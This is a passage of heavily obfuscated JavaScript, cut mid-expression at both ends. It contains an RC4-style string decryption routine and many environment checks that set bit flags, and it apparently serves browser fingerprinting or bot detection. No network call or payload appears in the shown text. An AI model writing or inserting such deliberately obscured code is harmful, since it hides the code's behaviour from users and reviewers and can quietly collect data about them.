ef[eK(0x90a)](ef[eK(0x9c7)](ef[eK(0xb85)](_0x472cfd[0x19](_0x1617fb[0x1d],_0x4e4b7a[0x22])[_0x582bbc[0x20]][_0x4aec6e[0x22]],_0x2204a5)[_0x53d562[0x29]](0x9),0x28),0x0)?(_0xf8fcb0=_0x4b05ab?_0x41c347:_0x3a8d0f,_0x5be435):_0x3300ce[0x2c](ef[eK(0x603)](_0x4d21bf,_0x34ab91));}())):_0x515dac[0x2c](ey['xsXWX'](_0x1ee825,_0x1eb3a8[_0x54694e[0x2b]]));}());}}),ei[eQ(0xd19)](eE,0x7,Q,0x200,0x200000,0x8000000,function(){var eT=eQ;if(ei[eT(0x8db)](ei[eT(0x1aa)],ei[eT(0xb73)])){var ey,eb,ef=[],eK=0x0,ep=_0x589921;for(ey=0x0,_0x36ea8a=ei[eT(0x6a5)](_0x208c24,_0x25eb6a);ey<0x100;ey++)ef[ey]=ey;for(ey=0x0;ey<0x100;ey++)eK=ei[eT(0x26a)](ei[eT(0x413)](eK,ef[ey]),_0x1c116d[_0x6e1c94[0x29]](ei[eT(0xa79)](ey,_0x1e8f4c[_0x4d95b0[0x2b]])))%0x100,eb=ef[ey],ef[ey]=ef[eK],ef[eK]=eb;ey=0x0,eK=0x0;for(var eY,eo=0x0;ei[eT(0x56e)](eo,_0x465f50[_0x3c1e63[0x2b]])&&(ei[eT(0xb64)](ei[eT(0x57e)](eo,0x2),0x0)||eo<0x3e7);eo=ei[eT(0x862)](eY=eo,0x1)){var eX=ei[eT(0xd7f)][eT(0x783)]('|'),ex=0x0;while(!![]){switch(eX[ex++]){case'0':eb=ef[ey];continue;case'1':ep+=_0x2deb8b[0x1c](_0x30fb60[_0x4e12ef[0x29]](eo)^ef[(ef[ey]+ef[eK])%0x100]);continue;case'2':eK=ei[eT(0x9cc)](eK,ef[ey=ei['CQxXY'](ei['hPACN'](ey,0x1),0x100)])%0x100;continue;case'3':ef[eK]=eb;continue;case'4':ef[ey]=ef[eK];continue;}break;}}return ep;}else return ei[eT(0x5e1)](eC,je[ei[eT(0x4a4)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x8bb)](jP,0xd6,ei[eT(0x7ab)])]);}),eE(0x10,ek,0x2000,0x8000,0x2000000,function(){var eT=eQ;return eC===je[ei[eT(0x7c6)](jP,0x9e,eT(0x471))][ei[eT(0x28d)](jP,0x8e,ei[eT(0x7ac)])];}),eE(0x10,ek,0x1000000,0x10000000,0x10,function(){var eT=eQ;if(ei['iDfZl']===ei[eT(0x626)]){if(+new _0x5393aa[0x12]()-_0x108e6b[eT(0xcc2)][_0x49e5b5[0x0]]>ei[eT(0x3d3)](_0x4e6058,0xb5))return _0x2eee18[0x2a](),ei['KTUkp'](_0x2eb2ad,_0x11bc7f);if(!_0x4726a4[0x16](~_0x58a9ad))return _0x264809;return _0x469093[0x2a](),_0x53a4c9(_0x55dd37);}else return ei[eT(0x48a)](eC,je[ei['BQTwU'](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x551)](jP,0x10a,ei['QCFnE'])]);}),jx&&(Z[ei['zTwmT'](jP,0x123,'HVKv')][ei[eQ(0x1f2)](jP,0xf3,ei[eQ(0x152)])]=0x32),(function(){var eT=eQ,ey={'TIXzi':eT(0xcd8),'BekXr':function(eo,eX,ex){var eO=eT;return ei[eO(0x777)](eo,eX,ex);},'AWtnU':function(eo,eX){return eo!==eX;},'QQrHF':function(eo,eX,ex){var eO=eT;return ei[eO(0x6f3)](eo,eX,ex);},'iuMpc':ei[eT(0x5bb)],'Tljir':function(eo,eX){var ex=eT;return ei[ex(0xbc4)](eo,eX);},'mQaUo':ei[eT(0x116)],'wpVtO':function(eo,eX){var ex=eT;return ei[ex(0x73d)](eo,eX);},'QYEfY':eT(0x6fe),'YrTPW':function(eo,eX,ex){var eO=eT;return ei[eO(0x20e)](eo,eX,ex);},'QQJJC':function(eo,eX){var ex=eT;return ei[ex(0x3d3)](eo,eX);},'peFYJ':function(eo,eX){var ex=eT;return ei[ex(0xc0c)](eo,eX);},'Tvomy':ei[eT(0x9d1)],'MOcAr':function(eo,eX,ex){var eO=eT;return ei[eO(0x419)](eo,eX,ex);},'xSUWZ':function(eo,eX,ex){return eo(eX,ex);},'CmtkW':ei[eT(0x4de)],'OpxtB':function(eo,eX){return ei['SvWmH'](eo,eX);},'AeKcZ':function(eo,eX){var ex=eT;return ei[ex(0x71b)](eo,eX);},'bUfZW':function(eo,eX){var ex=eT;return ei[ex(0x243)](eo,eX);},'ovdpk':function(eo,eX){var ex=eT;return ei[ex(0xa79)](eo,eX);},'gnMdI':function(eo,eX){return eo!==eX;},'pCGpL':ei[eT(0x1c8)],'MtphP':ei['nrzpB'],'paYos':function(eo,eX,ex){var eO=eT;return ei[eO(0x622)](eo,eX,ex);},'Kbmfy':ei[eT(0x2d7)],'cOxgy':function(eo,eX,ex){return eo(eX,ex);},'ituvj':ei[eT(0xb83)],'eFxsZ':eT(0x3e5),'PnvcZ':function(eo,eX){return ei['yzuEu'](eo,eX);},'cFPQw':function(eo,eX){var ex=eT;return ei[ex(0xc3c)](eo,eX);},'IdEID':ei[eT(0x48d)],'LKdSa':eT(0x985),'dfAiO':function(eo,eX){return eo===eX;},'jFKvL':function(eo,eX){return eo!==eX;},'ZerFs':function(eo,eX){var ex=eT;return ei[ex(0x57c)](eo,eX);},'BbXcP':function(eo,eX){return ei['CAfLG'](eo,eX);},'NtipF':function(eo,eX){return ei['WBWYp'](eo,eX);},'abxIQ':function(eo,eX){return ei['iiWGL'](eo,eX);},'XfCmk':ei[eT(0x561)],'MWvzF':function(eo,eX,ex,eO,eR,ev,eh){return eo(eX,ex,eO,eR,ev,eh);},'GPvxF':eT(0xa71),'DTiIl':ei[eT(0x40b)],'TbHFF':function(eo,eX,ex){var eO=eT;return ei[eO(0xd66)](eo,eX,ex);},'UvHrO':ei[eT(0x159)],'PhRKw':function(eo,eX,ex){var eO=eT;return ei[eO(0xb89)](eo,eX,ex);},'uMIbD':ei[eT(0x835)],'sbGHK':ei[eT(0x7be)],'tnOhX':function(eo,eX){var ex=eT;return ei[ex(0x93f)](eo,eX);},'tOLUK':eT(0xccf),'YRXuf':function(eo,eX){return eo===eX;},'OjbRB':function(eo,eX){return eo!==eX;},'fwjbP':function(eo,eX){var ex=eT;return ei[ex(0xb0c)](eo,eX);},'YlWib':function(eo,eX){return ei['JHThE'](eo,eX);},'mObSA':function(eo,eX){return ei['aSicT'](eo,eX);},'AQrMG':ei[eT(0x935)],'dvCQr':function(eo,eX){return ei['GxhJQ'](eo,eX);},'VpAwi':ei[eT(0x326)],'bRHjA':ei[eT(0x995)],'zdbVp':eT(0xdde),'wAVUm':function(eo,eX){var ex=eT;return ei[ex(0x72d)](eo,eX);},'DaQRS':ei[eT(0x15f)],'XtNsS':function(eo,eX){var ex=eT;return ei[ex(0xeb)](eo,eX);},'vFdDr':function(eo,eX){return ei['TOomj'](eo,eX);},'bZZCu':function(eo,eX){return ei['VgUKb'](eo,eX);},'Vcfmq':function(eo,eX,ex){var eO=eT;return ei[eO(0xbcc)](eo,eX,ex);},'MORVg':ei['lnfbF'],'OJOPq':function(eo,eX){var ex=eT;return ei[ex(0xc91)](eo,eX);},'aBmFi':ei[eT(0xb9c)],'BSotA':ei[eT(0xc5a)],'Groxu':function(eo,eX,ex){var eO=eT;return ei[eO(0x655)](eo,eX,ex);},'tBIAU':ei[eT(0xa99)]};if(ei[eT(0xc88)](ei['Loiid'],ei[eT(0x667)]))return ei['gCRBS'](_0x36a4d0,_0x5510c8,ei[eT(0x29c)](_0x21d67a,0x74,ei[eT(0x48e)]));else{var eb,ef,eK,ep,eY;function eo(){var eX=eT,ex={'NjBsi':function(k1,k2){var k3=eq;return ei[k3(0x4ae)](k1,k2);},'WCiHa':function(k1,k2){var k3=eq;return ei[k3(0x11d)](k1,k2);},'jMcjC':function(k1,k2){return k1==k2;},'AdgAR':ei[eX(0x6c5)],'wykLq':function(k1,k2,k3){var k4=eX;return ei[k4(0x418)](k1,k2,k3);},'ddkIJ':ei['OibRF'],'aokOA':function(k1,k2){var k3=eX;return ei[k3(0x93f)](k1,k2);}};if(ei[eX(0xa4e)](ei[eX(0xd40)],ei[eX(0x7e2)]))return ex[eX(0xd58)](_0x3f8515,0xc)&&ex[eX(0x7a6)](_0x4e10c6,0xe);else{var eO,eR,ev,eh,em,eB=[q,q];try{if(ei[eX(0x656)]===ei['qrAce']){if(eO=new Z[(ei[eX(0x700)](jP,0x123,ei[eX(0xa46)]))]()[ei[eX(0x1e9)](jP,0x11d,ei['sLnEM'])],eO!=null){for(eR=eO[ei[eX(0x676)](jP,0x12f,ei[eX(0x7b8)])](ei[eX(0x6a5)](jN,ei[eX(0x418)](jP,0x7c,ei['vejQJ']))),eB[0x1]=eR,ev=jN(ei[eX(0x4a4)](jP,0xe4,ei[eX(0x43b)]),ei[eX(0x372)](jP,0x103,'IiPp')),eh=eR[ei[eX(0xd66)](jP,0x77,eX(0x985))]-0x1;ei[eX(0x301)](eh,0x0);eh--)if(em=eR[eh][jP(0xa9,eX(0x17a))](ev,Q),em){if(ei[eX(0xc91)](ei[eX(0x6d5)],ei['sbQhd']))return _0x4fa126[eX(0xcc2)][_0x4b0d2b]=_0x3d775e,_0x3eae75[eX(0xcc2)][_0x3d4411[eX(0xcc2)][_0x5d77b5][0x0]]=+new _0x277ab5['prototype'][_0x234a25][0x12](),_0x47b064;else{eB[0x0]=em;break;}}}}else{var es,k0;if(ex['jMcjC'](_0x351e43,null))return!0x1;for(es=0x0;ex[eX(0x7a6)](es,_0x50adf6[_0x321688(0x77,ex[eX(0x1a3)])]);++es)if(k0=_0x9568ed[ex['wykLq'](_0x4e60fb,0x68,ex['ddkIJ'])](es),!(0xac00<=k0&&k0<=0xd7a3||ex[eX(0x9f4)](0x3131,k0)&&ex['aokOA'](k0,0x314e)||0x314f<=k0&&ex[eX(0x9f4)](k0,0x3163)))return!0x1;return!0x0;}}catch(k1){}return eB;}}eb=ei[eT(0xdab)](eo),ef=eb[0x0],eK=eb[0x1],ei[eT(0xae0)](eE,0x11,Q,0x400,0x4000000,-0x80000000,function(){var eX=eT,ex={'IZooz':ey[eX(0xca9)],'TMOWJ':function(eO,eR,ev){var eh=eX;return ey[eh(0x184)](eO,eR,ev);},'KJkKk':eX(0x47b),'jVmiB':function(eO,eR){return ey['AWtnU'](eO,eR);},'XPLUI':function(eO,eR,ev){return ey['QQrHF'](eO,eR,ev);},'iRlSZ':ey[eX(0x2b7)]};return ey[eX(0x5a2)](eX(0x630),ey[eX(0x478)])?ey[eX(0x18c)](jN,ey[eX(0x184)](jP,0x76,ey[eX(0xa88)]))[ey['YrTPW'](jP,0xc3,eX(0x84a))](ef):_0x55b19d[_0x10794d(0x83,ex[eX(0x5bd)])]!==ex[eX(0x7b2)](_0x5b2f41,0xcf,ex[eX(0xa32)])&&ex[eX(0x77a)](_0x520026[ex[eX(0x7b2)](_0x40e200,0x83,ex['IZooz'])],ex[eX(0xdb7)](_0x179082,0x122,ex[eX(0xd25)]));}),ei['YnkJk'](eE,0xc,ek,0x400,-0x80000000,0x10,function(){var eX=eT;if(ey[eX(0x387)](ey[eX(0xa38)],ey['Tvomy'])){if(+new _0x211956[0x11]()-_0x3694d1[eX(0xcc2)][_0x128b7e[0x0]]>ey['QQJJC'](_0x41c100,0xb5))return _0x4a704b[0x2a](),ey[eX(0x18c)](_0x3cc0cc,_0x198b00);if(!_0x3e62bb[0x13](~_0x5e0098))return _0x4333f5;return _0x3d1933[0x2a](),ey['peFYJ'](_0x57d2ac,_0x437134);}else return ey[eX(0x5a2)](ef,ey[eX(0xaab)](jP,0xcc,eX(0x7d5)));}),ei['YnkJk'](eE,0x4,ek,0x20000,-0x80000000,0x8000000,function(){var eX=eT;if(ei[eX(0xa16)]===ei[eX(0x4ca)])return ey['xSUWZ'](_0x3b86be,_0xf81b86,ey[eX(0x424)](_0x293f1e,0xda,ey[eX(0x7f3)]));else{var ex,eO,eR=0x0;for(ex=0x1,eO=ei[eX(0xb0c)](eK[ei['qsJbm'](jP,0x77,ei[eX(0x6c5)])],0x1);ei[eX(0x11d)](ex,eO);ex++)ei[eX(0xbcc)](eS,eK[ex],jP(0xd8,ei[eX(0xc9e)]))||(eR+=0x1);return ep=eR,ei['Wttft'](eR,0x0);}}),ei['mtXkD'](eE,0x12,ek,0x100,0x20000,0x80,function(){var eX=eT;if(ei['WBWYp'](ei[eX(0x852)],ei['EFDvF'])){var ex,eO,eR,ev=Z[ei['hlPdl'](jP,0x12e,ei[eX(0x14b)])][ei['JWAbg'](jP,0x75,ei[eX(0x48d)])];if(!ev)return ev;for(ev+=ei[eX(0xd2e)](jP,0xc7,ei[eX(0x7a4)]),ex=0x0,eO=0x1,eR=ei['VJoGS'](eK[ei[eX(0x7c6)](jP,0x77,eX(0x985))],0x1);eO<eR;eO++)eS(eK[eO],ev)||(ex+=0x1);return eY=ex,ei['iiWGL'](ex,0x0);}else return 0x1;}),ei[eT(0x3e0)](eE,0x4,ek,0x20,0x20000000,0x100,function(){}),ei[eT(0x26e)](eE,0x6,ek,0x200,0x10000000,0x20000000,function(){var eX=eT,ex={'mJeXk':function(eO,eR){return ei['AkZnm'](eO,eR);},'GVVST':function(eO,eR){return ei['giGcH'](eO,eR);},'xBLcB':function(eO,eR,ev){return ei['ykioR'](eO,eR,ev);},'apnjL':ei[eX(0x65f)],'kukSD':function(eO,eR){return eO(eR);},'tzgrb':function(eO,eR,ev,eh,em,eB,es){var k0=eX;return ei[k0(0xae0)](eO,eR,ev,eh,em,eB,es);},'koqGK':function(eO,eR,ev,eh,em,eB,es){return eO(eR,ev,eh,em,eB,es);}};if(ei[eX(0xc40)](eX(0x790),ei[eX(0xe4b)]))_0x29cf86+=0x1,_0x286c89+=0x1,_0x18be74=_0x1fbfb4||_0x24910b[ex['xBLcB'](_0x41dcae,0x110,ex['apnjL'])],ex['kukSD'](_0x5b0633,_0x4c7f8c),ex[eX(0xca3)](_0x5f003e,0xa,_0x145510,0x8000000,0x400,0x4000,_0x41aabe),ex['koqGK'](_0x3330a8,0xf,_0x2419e6,0x100,0x20000000,0x100000,function(){var eO=eX;return ex[eO(0xdc2)](_0x4192c1,0x0);}),ex['koqGK'](_0x53f178,0xd,_0x43370e,0x800000,0x800,0x10000000,function(){return ex['GVVST'](_0x25c95c,0x1);});else return ei['wazXL'](ep,0x0)&&ep<0x2;},function(){var eX=eT,ex={'vgzJn':function(eO,eR){return eO>=eR;},'YWFoO':function(eO,eR){var ev=eq;return ei[ev(0x2f9)](eO,eR);}};return ei[eX(0xc40)](ei[eX(0x1e0)],ei[eX(0xe18)])?ei['idbJC'](ep,0x2)&&ei[eX(0x56e)](ep,0x4):ex['vgzJn'](_0xcdc32d,0x2)&&ex[eX(0x31a)](_0x2e45d7,0x4);}),ei[eT(0x26e)](eE,0x6,ek,0x20000,0x4000000,0x8,function(){var eX=eT;return ey['OpxtB'](ep,0x4)&&ey[eX(0x2d1)](ep,0x6);},function(){var eX=eT;return ey[eX(0x5ca)](ey[eX(0x53b)],eX(0xe40))?ey[eX(0xdf0)](ey[eX(0x848)](_0x38a55a,0x2),0x0):ey['OpxtB'](ep,0x6)&&ey[eX(0x2d1)](ep,0x8);}),ei['HJYYS'](eE,0x0,Q,0x1000000,0x2000000,0x800,function(){var eX=eT,ex={'pKNmR':function(eO,eR){var ev=eq;return ei[ev(0xd44)](eO,eR);},'punsf':function(eO,eR,ev){var eh=eq;return ei[eh(0xcb7)](eO,eR,ev);},'ACoRY':ei['lZWLc'],'cQkfc':function(eO,eR,ev){return ei['MSlIO'](eO,eR,ev);},'qCrLv':ei['rztEZ'],'XYwPw':function(eO,eR,ev){var eh=eq;return ei[eh(0xd66)](eO,eR,ev);},'ZqVyZ':ei[eX(0x5f8)],'ADpcZ':ei[eX(0x1a4)],'BKWsI':ei[eX(0x3e4)],'saqtS':function(eO){return ei['JmeAA'](eO);}};if(ei[eX(0x9a8)](ei['LKkXz'],'fSceM'))try{ex[eX(0x4c6)](_0x2c19b2,null)&&_0x377ec1[ex[eX(0x548)](_0x32c3ea,0xb2,ex[eX(0x1d9)])][ex[eX(0x607)](_0x16fdc7,0x105,ex[eX(0x105)])](_0x2435d9)!=ex[eX(0xe3b)](_0x3e722c,0xbd,ex['ZqVyZ'])&&_0x3d2a1a[ex[eX(0x548)](_0x91461,0x7a,ex[eX(0x44a)])][_0x306381(0x67,ex[eX(0x4f0)])](ex[eX(0x747)](_0x551427),_0x5f4358);}catch(eO){}else return ei[eX(0xb58)](ep,0x8)&&ei[eX(0x205)](ep,0xa);},function(){var eX=eT;return ei['sdSxN'](ei[eX(0xcf2)],ei['RrBfS'])?ei[eX(0x757)](ep,0xa)&&ei[eX(0x11d)](ep,0xc):_0x4674a8;}),ei[eT(0x445)](eE,0x0,Q,0x20000,0x4,0x40,function(){var eX=eT;return ep>=0xc&&ei[eX(0x6d7)](ep,0xe);},function(){var eX=eT;return ey[eX(0x5a2)](ey[eX(0xbb9)],ey[eX(0xbb9)])?ey[eX(0x71d)](ep,0xe)&&ey[eX(0x2d1)](ep,0x10):_0xcb32d2[ey['YrTPW'](_0x3644f8,0xbe,ey['MtphP'])](ey[eX(0xdbb)](_0x50cbd1,0x12a,ey[eX(0x404)]))[ey[eX(0xc45)](_0x40ba0a,0x85,ey[eX(0xd7a)])];}),eE(0x8,Q,0x2,0x10000000,0x4,function(){var eX=eT;if('kNivx'===ei[eX(0x16d)])_0xdb4db2[_0x5dca60[0x1f]](_0x7e9a52[0x1a](_0x599513[0xd]())),_0x331d17=_0x392561[_0x4d5495[0x2b]];else return ei['idbJC'](ep,0x10)&&ei[eX(0x56e)](ep,0x12);},function(){var eX=eT;return ep>=0x12&&ey[eX(0x39c)](ep,0x14);}),ei['HJYYS'](eE,0xf,ek,0x20000,-0x80000000,0x4,function(){var eX=eT,ex={'zsuar':function(em,eB,es){var k0=eq;return ey[k0(0x184)](em,eB,es);},'aXpXL':ey[eX(0xe7)],'tFXXL':function(em,eB){return em-eB;},'fpFIj':function(em,eB,es){var k0=eX;return ey[k0(0x184)](em,eB,es);},'Zzoaw':ey[eX(0x692)],'tbhTJ':function(em,eB){var es=eX;return ey[es(0x2d1)](em,eB);},'CMBJg':function(em,eB){return ey['dfAiO'](em,eB);}};if(ey[eX(0x71a)]('OqZvP',eX(0xc0f)))return ey['ZerFs'](ey[eX(0x5b7)](ep,0x2),0x0);else{var eO,eR,ev,eh=_0x2483fe[ex[eX(0x27b)](_0x15c96e,0x12e,'kqYD')][_0x3f5d43(0x75,ex[eX(0x9a2)])];if(!eh)return eh;for(eh+=ex[eX(0x27b)](_0x428445,0xc7,'yfq9'),eO=0x0,eR=0x1,ev=ex[eX(0x84f)](_0x8f760f[ex['fpFIj'](_0x5e12b9,0x77,ex[eX(0x98c)])],0x1);ex['tbhTJ'](eR,ev);eR++)ex[eX(0x114)](_0x9d54ac,_0x7d7073[eR],eh)||(eO+=0x1);return _0x1173b1=eO,ex[eX(0x8f9)](eO,0x0);}},function(){var eX=eT;return ei[eX(0xbc4)](ei[eX(0x200)],ei['bttwo'])?ey[eX(0x23f)](_0x278037,0x1):ei[eX(0x738)](ep,0x0);}),ei[eT(0x68a)](eE,0xe,Q,0x20000000,0x400000,0x10,function(){var eX=eT;if(ei[eX(0x216)](ei[eX(0x577)],ei[eX(0x577)]))return eY>=0x0&&ei[eX(0x1fe)](eY,0x2);else _0x43e6e5[_0x1d2142](_0x50a46e);},function(){var eX=eT,ex={'UVlBU':function(ev,eh,em){var eB=eq;return ey[eB(0xde6)](ev,eh,em);},'qhHBW':function(ev,eh,em){return ev(eh,em);},'gbORw':ey['sbGHK'],'zzKnC':ey[eX(0x692)],'IAgSe':function(ev,eh){var em=eX;return ey[em(0x2d1)](ev,eh);},'RWXsf':function(ev,eh){return ey['ZerFs'](ev,eh);},'spNxV':function(ev,eh){return ey['tnOhX'](ev,eh);},'ACMju':function(ev,eh,em){var eB=eX;return ey[eB(0xc45)](ev,eh,em);},'cUpDM':ey[eX(0x98b)],'XGHGc':function(ev,eh){var em=eX;return ey[em(0x34e)](ev,eh);},'DRYtV':function(ev,eh){return ey['OjbRB'](ev,eh);},'nQeaj':function(ev,eh){var em=eX;return ey[em(0x5ca)](ev,eh);},'tScyR':function(ev,eh){var em=eX;return ey[em(0x344)](ev,eh);},'IPuad':function(ev,eh){var em=eX;return ey[em(0x167)](ev,eh);},'JuTzJ':function(ev,eh){var em=eX;return ey[em(0xdf0)](ev,eh);},'xBbqP':function(ev,eh){return ev-eh;},'glQOb':function(ev,eh){var em=eX;return ey[em(0x344)](ev,eh);},'WYrue':function(ev,eh){return ey['peFYJ'](ev,eh);},'cnThP':function(ev,eh){var em=eX;return ey[em(0x1ce)](ev,eh);},'UxHRm':eX(0x78e)};if(ey[eX(0x74a)]!==ey[eX(0x74a)]){var eO={'TyoWD':function(ev,eh){return ey['abxIQ'](ev,eh);},'TBrGE':function(ev,eh,em){var eB=eX;return ey[eB(0x184)](ev,eh,em);},'OVdgE':ey[eX(0xd09)]};_0x3103ea+=0x1,ey['MWvzF'](_0xc0c5d5,0x1,_0x477299,0x40000000,0x8000,0x8,_0x132a08);var eR=_0x4370e4[_0x4ebef1(0x10c,ey[eX(0x3f6)])];ey[eX(0x5a2)](_0x5267d9[ey[eX(0x184)](_0x2d925a,0x9d,ey[eX(0xcff)])],_0x11a6d6(0x71,eX(0xb26)))&&_0x43656d(0xc,_0x4a419d,0x1000000,0x2,0x400000,function(){var ev=eX;return eO[ev(0x543)](_0x33bcbc[eO[ev(0xc0d)](_0x581488,0xd5,eO[ev(0x7eb)])],0x0);}),_0x9262ec(0x13,_0x5660cb,0x1000,0x4000,0x400000,function(){var ev=eX,eh,em,eB,es,k0,k1,k2,k3,k4,k5,k6=_0x5b7a25[ex['UVlBU'](_0x655339,0xa8,ev(0xd72))][ex[ev(0xb10)](_0xb8efe0,0xd3,ex['gbORw'])],k7=[];for(eh=0x0,eB=_0x226ad4[ex[ev(0xb10)](_0x5af8a4,0x77,ex[ev(0x628)])];ex[ev(0xaa1)](eh,eB);eh++)em=_0xd3866f[eh],ex[ev(0xbd2)](em[0x2],_0x5471f5)&&ex[ev(0x19b)](em[0x2],eR)&&k7[ex['ACMju'](_0x2e3dcb,0x88,ex['cUpDM'])](em);if(es=k7[ex['ACMju'](_0x36d182,0x77,ev(0x985))],es!==0x0){if(k0=0x0,ex[ev(0x604)](es,0x1)&&ex[ev(0x789)](_0x152fc8,-0x1)&&ex[ev(0x8d8)](_0x489dd0,-0x1))k1=ex[ev(0x206)](k7[0x0][0x0],_0xa88fdb),k2=ex[ev(0x206)](k7[0x0][0x1],_0x469e1b),k0=ex[ev(0xb4b)](k6(k1),k6(k2));else{if(ex[ev(0x468)](es,0x1)){for(eh=0x1;eh<es;eh++)k3=k7[eh][0x0]-k7[ex['xBbqP'](eh,0x1)][0x0],k4=ex[ev(0x71f)](k7[eh][0x1],k7[ex[ev(0x71f)](eh,0x1)][0x1]),k0+=ex[ev(0x66b)](k6,k3)+k6(k4);}}return k5=ex[ev(0xe43)](_0x1c30d6[ex['qhHBW'](_0x308eb4,0xf7,ex['UxHRm'])],0x12c),ex[ev(0xaa1)](es,0x3)&&ex[ev(0xbd2)](k0,k5)?k0:void 0x0;}}),_0x2de7e0=eR,_0x4b91f1=_0x4570d2[ey[eX(0x44c)](_0x3af546,0xa1,ey[eX(0xa91)])],_0x889f48=_0x57f46e[ey['PhRKw'](_0x43922d,0xd2,ey['uMIbD'])];}else return ey[eX(0x71d)](eY,0x2)&&ey[eX(0x39c)](eY,0x4);}),eE(0x2,Q,0x10000,0x2000000,0x8,function(){var eX=eT;if(ey[eX(0xa22)](ey[eX(0xb99)],eX(0xdde)))return eY>=0x4&&ey['wAVUm'](eY,0x6);else{var ex=_0x30b566[_0x590074(0x117,'Y8vE')]();return ey[eX(0xcfa)](ex[ey[eX(0x33c)](_0x363d72,0x120,ey[eX(0x5d6)])](ey[eX(0x424)](_0xc3eff1,0xd7,ey[eX(0x832)])),-0x1);}},function(){var eX=eT,ex={'BEYzX':function(eO,eR){return ey['cFPQw'](eO,eR);}};return ey['abxIQ'](ey[eX(0x483)],ey['DaQRS'])?eY>=0x6&&ey[eX(0x39c)](eY,0x8):_0x37efaf>=0x2&&ex[eX(0x9f8)](_0x74e74,0x4);}),ei['mlIGZ'](eE,0x0,Q,0x20000000,0x1,0x80,function(){var eX=eT,ex={'ZgAVJ':function(eO,eR){var ev=eq;return ei[ev(0xb27)](eO,eR);}};return ei[eX(0x216)](ei[eX(0x499)],eX(0x441))?ex[eX(0xabe)](_0x104b00,0x2)&&_0x384b64<0x4:eY>=0x8&&ei['ywTDB'](eY,0xa);},function(){var eX=eT;return ei[eX(0xaf9)](ei['DNJtB'],ei['DNJtB'])?_0x372cf7<0x0:ei[eX(0x917)](eY,0xa)&&ei['mjpgg'](eY,0xc);}),ei['cYyCp'](eE,0x1,Q,0x400,0x2,0x1000,function(){var eX=eT;return ey['XtNsS'](eY,0xc)&&ey[eX(0xa7a)](eY,0xe);},function(){var eX=eT,ex={'MTmjK':function(eO,eR,ev){var eh=eq;return ei[eh(0x6b2)](eO,eR,ev);},'xudAL':ei[eX(0xb7a)],'ukPvX':ei['rztEZ'],'EtpkK':function(eO,eR,ev){var eh=eX;return ei[eh(0x372)](eO,eR,ev);},'YcPWB':function(eO,eR,ev){var eh=eX;return ei[eh(0x8f8)](eO,eR,ev);},'JEcah':ei[eX(0x1a4)],'nIFbz':ei[eX(0x3e4)]};if(ei['NKPfu'](ei[eX(0xaba)],eX(0xb2e)))_0x13edb6!=null&&_0x3db7da[ex['MTmjK'](_0x1a4fd1,0xb2,ex[eX(0x82d)])][ex[eX(0xa63)](_0x2fe70a,0x105,ex[eX(0xad8)])](_0x2da745)!=ex['EtpkK'](_0x444d21,0xbd,eX(0xd85))&&_0x2f71ec[ex[eX(0x315)](_0x54222e,0x7a,ex[eX(0xbf2)])][ex[eX(0xa63)](_0x148fe2,0x67,ex[eX(0xc13)])](_0x5e857a(),_0x23bfe9);else return ei['hKYgj'](eY,0xe)&&eY<0x10;}),eE(0x10,ek,0x4000,0x400000,-0x80000000,function(){var eX=eT;return ei[eX(0x41d)](ei[eX(0xdb6)],ei[eX(0x7ec)])?ei[eX(0x9fe)](eY,0x10)&&ei[eX(0x616)](eY,0x12):ey[eX(0xb62)](_0x45cbab,0x0);},function(){var eX=eT;if(ei['LaGLH']===eX(0x33b))return eY>=0x12&&ei[eX(0x9fb)](eY,0x14);else _0x3352bd[0x14][_0xebf30[0x21]](_0x59d037[0x12],_0x5d4b63[0x1e],_0x166ca6[0x1e]);}),ei[eT(0x138)](eE,0x2,Q,0x200000,0x40,0x1000000,function(){var eX=eT;return ei[eX(0xbeb)](ei[eX(0xe38)],ei['ectav'])?ei[eX(0x2ce)](ei['pdfmP'](eY,0x2),0x0):ey[eX(0x5a2)](_0x27d81b,0x4);},function(){var eX=eT,ex={'Glxtm':function(eO,eR){var ev=eq;return ei[ev(0xa4c)](eO,eR);}};return ei[eX(0xdcf)](ei[eX(0x61c)],ei[eX(0x269)])?ei[eX(0x738)](eY,0x0):ex[eX(0x355)](_0x2f5048,0x4)&&_0x28148b<0x6;}),ei[eT(0xae0)](eE,0xf,ek,0x40,0x40000000,0x200,function(){}),ei['tDtos'](eE,0x5,ek,0x1000,0x8,0x800,function(){var eX=eT;if(ey['OJOPq']('XrJni',ey[eX(0x642)])){var ex=_0x3e49f6[ey[eX(0x524)](_0x4d9660,0xb6,ey['xSUWZ'](_0x200b4e,0x6,ey[eX(0x275)]))](this,arguments);return ex[ey[eX(0xaab)](_0x40c78f,0x90,ey[eX(0x184)](_0x39efc6,0x9,eX(0x1b5)))]();}else return ey['wpVtO'](jN,ey[eX(0xde6)](jP,0x118,ey[eX(0xa14)]))[ey[eX(0xd7c)](jP,0xc3,ey['tBIAU'])](ef);});}}()),(function(){var eT=eQ,ey={'UfXSf':function(eK,ep){var eY=eq;return ei[eY(0xcc7)](eK,ep);},'YztwJ':function(eK,ep){var eY=eq;return ei[eY(0xa4e)](eK,ep);},'NKoQt':ei[eT(0xe1f)],'Gcpka':ei[eT(0x8d9)],'LCtQe':ei[eT(0x42e)],'rIfQl':function(eK,ep,eY){var eo=eT;return ei[eo(0x498)](eK,ep,eY);},'zifNE':ei['ENauJ'],'ekBDm':function(eK,ep){return ei['giGcH'](eK,ep);},'LjpnD':eT(0x8a3),'Ppxvw':function(eK,ep,eY){return ei['yYPPt'](eK,ep,eY);},'UqPad':function(eK,ep){var eY=eT;return ei[eY(0xa02)](eK,ep);}};if(ei[eT(0x9be)](ei['bHMFt'],ei[eT(0xc69)]))_0x5d4e81?_0x23f275[_0x5b2a41]&=~_0x2a9a32:_0x5c3be0[_0x105a29]|=_0x2210d4;else{var eb=Z[ei[eT(0x36e)](jP,0x123,ei[eT(0xa46)])],ef=new eb()[ei['bNzWH'](ei[eT(0x1f0)](jP,0x11d,ei['sLnEM']),Q)];jt=je[jP(0xa7,ei[eT(0xa57)])]()[ei[eT(0x4b6)](jP,0x79,ei[eT(0x1fc)])]()&&ef?Z[ei[eT(0x319)](jP,0xfb,ei[eT(0x4a2)])](Z[ei['iMCdU'](jP,0xcb,ei[eT(0x762)])](ef)):q,ef=ef||Q,ei[eT(0xb54)](eE,0xc,ek,0x8,0x4000000,0x800,function(){var eK=eT;return 